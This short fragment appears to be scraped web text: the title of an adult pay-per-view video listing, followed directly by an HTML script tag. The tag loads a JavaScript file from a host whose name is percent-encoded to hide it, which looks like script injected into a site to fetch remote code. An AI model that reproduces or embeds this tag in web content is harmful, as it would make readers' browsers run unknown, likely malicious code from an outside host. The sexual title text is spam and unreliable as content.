加勒比PPV動畫021517-002獨自在房间自慰的女孩～橘ゆうな<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>
